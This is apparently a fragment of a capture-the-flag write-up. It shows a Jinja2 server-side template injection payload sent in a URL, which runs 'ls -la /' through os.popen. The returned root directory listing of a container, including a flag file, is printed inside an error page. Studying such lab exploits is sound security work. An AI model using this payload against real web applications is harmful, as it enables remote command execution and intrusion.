 http://61.28.237.24:30103/%7B%7B
view-source:http://61.28.237.24:30103/{{config.__class__.__init__.__globals__['os'].popen('ls -la /').read()}}
1 <h1>Sorry /total 8
2 drwxr-xr-x. 1 root root 42 May 23 13:13 .
3 drwxr-xr-x. 1 root root 42 May 23 13:13 ..
4 -rwxr-xr-x. 1 root root 0 May 23 13:13 .dockerenv
5 drwxr-xr-x. 1 root root 6 May 12 15:57 bin
6 drwxr-xr-x. 2 root root 6 Mar 19 23:44 boot
7 drwxr-xr-x. 5 root root 360 May 23 13:13 dev
8 drwxr-xr-x. 1 root root 66 May 23 13:13 etc
9 -rw-rw-r--. 1 root root 33 May 20 02:31 flag_HKOOS2lrdD
10 drwxr-xr-x. 2 root root 6 Mar 19 23:44 home
11 drwxr-xr-x. 1 root root 30 May 12 15:57 lib
12 drwxr-xr-x. 2 root root 34 May 11 00:00 lib64
13 drwxr-xr-x. 2 root root 6 May 11 00:00 media
14 drwxr-xr-x. 2 root root 6 May 11 00:00 mnt
15 drwxr-xr-x. 2 root root 6 May 11 00:00 opt
16 dr-xr-xr-x. 589 root root 0 May 23 13:13 proc
17 drwx------. 1 root root 20 May 20 02:32 root
18 drwxr-xr-x. 1 root root 21 May 23 13:13 run
19 drwxr-xr-x. 2 root root 4096 May 11 00:00 sbin
20 drwxr-xr-x. 1 root root 25 May 23 13:14 source
21 drwxr-xr-x. 2 root root 6 May 11 00:00 srv
22 dr-xr-xr-x. 13 root root 0 May 11 11:41 sys
23 drwxrwxrwt. 1 root root 6 May 20 02:32 tmp
24 drwxr-xr-x. 1 root root 19 May 11 00:00 usr
25 drwxr-xr-x. 1 root root 41 May 11 00:00 var
26 is under construction. Please try again later</h1>